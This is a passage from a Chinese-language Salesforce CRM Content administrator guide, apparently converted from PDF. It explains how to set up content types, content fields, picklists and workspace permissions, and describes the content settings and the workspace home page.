单击"内容自定义字段和关系列表"相关列表中的编辑或删除以编辑或删除自定义内容字段。您无法编辑或删除标 准内容字段。Salesforce 存储已删除的自定义字段及其数据 直到您永久删除它们 或在 45 天之后自动将其永久删除 以先到的为准。在永久删除前 您都可以恢复字段及其数据。有关恢复已删除的自定义字段和相关内容的详细信息 请参阅[管理已删除的自定义字段](#page-334-0) 第 页 333。

相关链接

[设置内容类型](#page-1424-0) 自定义 [Salesforce CRM Content](#page-1420-0)

## <span id="page-1424-0"></span>设置内容类型



内容类型是 Salesforce CRM Content 中自定义字段的容器 内容类型决定在发布过程期间可用的字段和字段在内容详 细信息页上的显示方式。如果在工区中多个内容类型可用 则用户在贡献文件、内容包、Google 文档或 Web 链接之 后可选择一种内容类型。

要使用内容类型 单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 内容类型。您可以

- 单击新建以创建内容类型 请参阅[创建内容类型](#page-1424-1) 第 页 1423。
- 单击编辑以编辑内容类型 请参阅[编辑内容类型](#page-1425-0) 第 页 1424。
- 单击删除以删除内容类型。
- 单击选项列表以修改任何内容类型上的选项列表。选项列表是允许用户从预定义条目列表选取值的自定义选择 列表。

当[编辑工作区](#page-1436-0)时 您可以选择对工作区贡献人可见的内容类型。有关详细信息 请参[阅限制内容类型](#page-1439-0) 第 页 1438。

<span id="page-1424-1"></span>相关链接

[自定义内容字段](#page-1422-0) 自定义 [Salesforce CRM Content](#page-1420-0)

### 创建内容类型



内容类型是 Salesforce CRM Content 中自定义字段的容器 内容类型决定在发布过程期间可用的字段和字段在内容详 细信息页上的显示方式。如果在工区中多个内容类型可用 则用户在贡献文件、内容包、Google 文档或 Web 链接之 后可选择一种内容类型。

创建新内容类型

**1.** 单击设置 ➤ 自定义 ➤ **Salesforce Content** ➤ 内容类型。

**2.** 单击新建按钮 也可以随后选择一种内容类型进行复制。

或者可以从内容类型列表中选择一种现有内容类型 然后单击复制按钮。

- **3.** 为该新内容类型输入一个名称。
- **4.** 单击保存。

有关修改内容类型的说明 请参[阅编辑内容类型](#page-1425-0) 第 页 1424。

备注**:** [当编辑工作区](#page-1436-0)时 您可以选择对工作区贡献人可见的内容类型。有关详细信息 请参阅[限制内容类型](#page-1439-0) 第 页 1438。

相关链接

[设置内容类型](#page-1424-0) [自定义内容字段](#page-1422-0)

<span id="page-1425-0"></span>编辑内容类型



内容类型控制在 Salesforce CRM Content 上载和详细信息页上字段的组织和可见性。

编辑内容类型

- **1.** 单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 内容类型。
- **2.** 找到您希望修改的内容类型并单击编辑。
- **3.** 要排列内容类型上的字段 从右侧方框中选择一或多个字段 并将其拖至所需位置。
	- 按住 CTRL 键并单击 可选择多个单独的项目。
	- 按住 SHIFT 键并单击 可选择一组相邻的项目。
	- 不在内容类型中的项目将显示在右侧的滚动框中。



备注**:** 使用图例可以确定哪些字段是必填字段、依赖字段、控制字段或者具有可能会影响内容类型决定的 属性。

**4.** 要使一个字段变成必填字段 双击左侧方框中的字段名称并单击必填复选框。



备注**:** 即使出现只读选项 Salesforce CRM Content 字段也不能成为只读。

**5.** 单击保存完成操作。或者 单击快速保存以保存和继续编辑内容类型。

相关链接

[设置内容类型](#page-1424-0) [创建内容类型](#page-1424-1)

自定义内容选项列表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



内容类型是 Salesforce CRM Content 中自定义字段的容器 内容类型决定在发布过程期间可用的字段和字段在内容详 细信息页上的显示方式。选项列表是允许用户从预定义条目列表中勾选值的自定义选择列表。要创建新的选项列表 请参阅[自定义内容字段](#page-1422-0) 第 页 1421。更改内容类型上可用的选项列表

- **1.** 转到设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 内容类型并单击选项列表链接。
- **2.** 选择一种内容类型 然后单击一个选项列表字段旁边的编辑 以自定义该内容类型包括的值。
- **3.** 从"可用值"框中添加任意值 或者从"所选值"框中删除任意值。用户在发布内容或编辑内容详细信息时 能够 从选定值列表中进行选择。
- **4.** 也可选择一个默认选项列表值。某些选项列表需要指定默认值。忽略依赖字段中的默认值。
- **5.** 单击保存。



备注**:** 主选项列表 即选项列表中值的完整列表 独立于所有内容类型。如果在主选项列表中添加选项列表值 则必须在相应的内容类型中手动添加新值。如果您从主选项列表中删除一个选项列表值 则该值在发布新内 容时不再可用 但已分配给该值的现有内容不会变化。

相关链接 [设置内容类型](#page-1424-0) [编辑内容类型](#page-1425-0) [自定义内容字段](#page-1422-0)

## <span id="page-1427-0"></span>管理工作区权限



单击设置➤自定义➤**Salesforce CRM Content**➤工作区权限以管理工作区权限。工作区权限是分配个每个Salesforce CRM Content 工作区成员的一组特权。它决定了成员在特定工作区中可以执行的任务。同一个用户在其各个工作 区中可以有不同的工作区权限。



备注**:** 如果您的 Salesforce CRM Content 组织在 Spring '09 版本之后创建 则您的组织已经具有三种工作区权 限 工作区管理员、作者和查看人。

要[创建自定义工作区权限](#page-1427-1) 请单击添加工作区权限按钮。[要编辑工作区权限](#page-1429-0) 请单击工作区权限名称旁边的编辑。要 [删除工作区权限](#page-1430-1) 请单击工作区权限名称旁边的删除。



备注**:** 工作区权限不适用于个人工作区。所有 Salesforce CRM Content 用户可以在他们的个人工作区中保存 文件。

<span id="page-1427-1"></span>相关链接

自定义 [Salesforce CRM Content](#page-1420-0) 设置 [Salesforce CRM Content](#page-1421-0)

创建工作区权限



要在 Salesforce CRM Content 中创建工作区权限 请单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 工作区权限并 单击添加工作区权限。



提示**:**对于您的首个工作区权限 请考虑创建"查看人"、"作者"和"工作区管理员"权限。这三种工作区 权限为多数组织提供所需的不同的工作区访问权限级别。对于"查看人"工作区权限 选择查看注释和添加注 释工作区特权。对于"作者"工作区权限 选择添加内容、代表其他人添加内容、 归档内容、添加注释和标记内 容工作区权限。对于"工作区管理员"权限 选择管理工作区权限。如果您的 Salesforce CRM Content 组织在 Spring '09 版本之后创建 则您的组织已经具有"查看人"、"作者"和"工作区管理员"工作区权限。

- **1.** 为工作区权限分配名称。
- **2.** 也可以输入工作区权限的描述。如果您的组织具有多个工作区权限 请考虑根据其功能或用其特权汇总来描述每 个工作区权限。例如 对于"营销审阅人"权限 您可以附上这样的描述 "审阅在对外营销活动中使用的所有内 容"或"该用户可查看文档并添加注释"。
- **3.** 请在"权限"部分中选择相应的复选框 该复选框对应于您希望授予具有该工作区权限的用户的特权。



**4.** 单击保存。

相关链接

[管理工作区权限](#page-1427-0) [删除、归档和恢复内容](#page-1460-0) 自定义 [Salesforce CRM Content](#page-1420-0)

### <span id="page-1429-0"></span>编辑工作区权限



要编辑 Salesforce CRM Content 工作区权限 请单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 工作区权限并单击 相应权限旁边的编辑。

- **1.** 为工作区权限分配名称。
- **2.** 也可以输入工作区权限的描述。如果您的组织具有多个工作区权限 请考虑根据其功能或用其特权汇总来描述每 个工作区权限。例如 对于"营销审阅人"权限 您可以附上这样的描述 "审阅在对外营销活动中使用的所有内 容"或"该用户可查看文档并添加注释"。
- **3.** 请在"权限"部分中选择相应的复选框 该复选框对应于您希望授予具有该工作区权限的用户的特权。



**4.** 单击保存。

相关链接

[管理工作区权限](#page-1427-0) [删除、归档和恢复内容](#page-1460-0) 自定义 [Salesforce CRM Content](#page-1420-0)

### <span id="page-1430-1"></span>删除工作区权限



要删除 Salesforce CRM Content 的自定义工作区权限

- **1.** 单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 工作区权限。
- **2.** 单击相应权限旁边的删除。
- **3.** 审阅受影响用户的列表。删除页面显示分配有特定工作区中的工作区权限的所有Salesforce CRM Content用户。 如果您删除了工作区权限 用户将失去访问该工作区的权限。
- **4.** 单击删除权限以确认。

为工作区成员分配新的工作区权限 请参[阅显示和编辑工作区](#page-1436-0) 第 页 1435。

<span id="page-1430-0"></span>相关链接

[管理工作区权限](#page-1427-0) [创建工作区权限](#page-1427-1) 自定义 [Salesforce CRM Content](#page-1420-0)

## 自定义内容设置



单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 设置为您的 Salesforce CRM Content 组织修改默认设置

启用多语言搜索和贡献

如果选中了此选项 在用[户发布](#page-1441-0)[、编辑](#page-1458-0)[或搜索](#page-1457-0)内容时 语言下拉列表可用。语言下拉列表包含Salesforce支持的所 有语言





备注**:** \* 此语言并非自动提供。必须联系您的salesforce.com代表启用此语言。此外 此语言只能用作最终 用户语言 意味着只翻译最终用户标签。

如果用户在发布内容时不选择一种语言 在默认情况下该内容和用户的个人语言相关联。如果用户的个人语言 设置与组织的语言不同 则该用户发布的内容与用户的语言相关联 而不与组织的语言关联。

不要在单独窗口中打开 **PDF**

如果选中此选项 所下载的 PDF 将内联打开。如果未选中 则下载的 PDF 文件在单独窗口中打开。下载 PDF 文件

- 打开该文档的内容详细信息页 并单击下载。
- 在"内容"选项卡上 将鼠标指针悬停在 PDF 图标上并单击弹出窗口中的下载。
- 在"内容"选项卡上 选择 PDF 的复选框并单击下载。

启用内容包创建

如果选中此选项 将在"工作区"选项卡上显示新建 ➤ 内容包选项 同时用户可以从他们的 Salesforce CRM Content 专用或公共工作区中的任何文档或文[件创建内容包](#page-1446-0)。

如果在您组织中的用户已经创建了内容包后取消选中此选项 这些内容包将不会被删除 同时用户可以继续修改 元数据 如描述、标题和自定义字段。然而 一旦不再启用内容包创建 用户将无法自定义或修改现有内容包。特 别是内容详细信息页上的复制和自定义按钮和编辑 ➤ 编辑内容包选项将不可用。

### 启用演示文稿组合

如果选中此选项 将在"工作区"选项卡上显示新建 ➤ 演示文稿选项 同时用户可以从他们的 Salesforce CRM Content 专用或公共工作区中的 PowerPoint 文件[组合自定义演示文稿](#page-1448-0) 。

如果在您组织中的用户已经创建了自定义演示文稿后取消选中此选项 这些演示文稿将不会被删除 同时用户可 以继续修改元数据 如描述、标题和自定义字段。然而 一旦不再启用演示文稿组合 用户将无法自定义或修改现 有演示文稿。特别是内容详细信息页上的复制和自定义按钮和编辑 ▶ 编辑演示文稿选项将不可用。

相关链接

自定义 [Salesforce CRM Content](#page-1420-0) [上载和发布内容](#page-1441-0) [查看和编辑内容详细信息](#page-1458-0) [搜索内容](#page-1457-0)

# <span id="page-1433-0"></span>管理工作区



单击"工作区"选项卡打开工作区主页。在主页上 您可以访问您的个人工作区、创建 Salesforce CRM Content 中的 新工作区、选择特定工作区进行查看或编辑和分析工作区使用和活动情况。有关页面顶部发布选项的详细信息 请参 阅[上载和发布内容](#page-1441-0) 第 页 1440。工作区主页有两个选项卡 "共享内容"和"我的个人内容"。

### 共享内容

工作区主页上的"共享内容"选项卡包含以下窗口部分

### 我的工作区

该部分列出您具有访问权的所有工作区。单击一个工作区名称查看有关该工作区的详细信息 或单击浏览查看 工作区中所有内容的列表。单击新建按钮以创建新工作区、添加用户到工作区或给用户分配工作区权限。有 关详细信息 请参[阅创建工作区](#page-1435-0) 第 页 1434。

### 特征内容

此部分列出最近设计为"特征"的工作区中的五部分内容。特征内容的优先级比搜索结果中的类似内容更高 例如 如果 100 个文件包含搜索条件词语销售资产 则任何具有该词语的特征化文件会出现在搜索结果列表的顶 部。要查看所有特征内容 请单击显示全部。要将内容的特征状态切换为打开或关闭 请转到[其内容详细信息](#page-1436-0) [页](#page-1436-0)。

### 汇总内容

该部分包括汇总您的所有工作区中的内容活动的列表。每个列表根据特定条件将内容排序。在一个列表中 单 击一个文件图标下载内容 或单击一个标题以打开相关联的内容详细信息页。在"汇总内容"部分中 您可以选 择以下类别

- 发布日期—该内容根据最近的发布日期以降序排序。选择伴随的下拉列表中您希望杳看的记录数量 或单击 显示全部按钮以列出所有的已发布文件、Web 链接和 Google 文档。
- 下载次数—该内容根据下载的最高次数以降序排序。条形图指示各个记录之间相比较的情况。选择伴随的 下拉列表中您希望查看的记录数量 或单击显示全部按钮以列出所有的已下载内容。
- 排名—该内容根据赞成票得票最高数量以降序排序。条形图中的绿色和红色分别代表赞成和不满意得票数。 选择伴随的下拉列表中您希望查看的记录数量 或单击显示全部按钮以列出所有的带投票内容。
- 评论次数—该内容根据查看人添加评论的最高次数以降序排序。条形图指示各个记录之间相比较的情况。 选择伴随的下拉列表中您希望查看的记录数量 或单击显示全部按钮以列出所有与注释关联的内容。

### 热门标记

该部分通常称为"标记云集" 显示工作区中内容被标记的方式。标记是上载或修正过程中所分配的描述性词 语 有助于分类和组织内容。单击一个标记名称以查看包含所有具有该标记的文件、Web 链接和Google文档搜 索结果。标记名称在标记云集中按流行度而增加 即最流行的内容分配有最多的标记。您可以选择按字母顺序 或流行度对标记进行排列。标记云集包含 30 个最流行的标记。

#### 最近活动

该部分是您的工作区内的活动快照。其显示最近收到评论、投票或订阅的文件、Web 链接和 Google 文档。也 包括特征内容和新发布内容 但现有内容的新版本、已归档内容和已删除内容不出现在"最近活动"部分中。 使用更旧和更新按钮滚动记录。"最近活动"部分最多包含 100 条记录。

#### 最活跃的贡献人

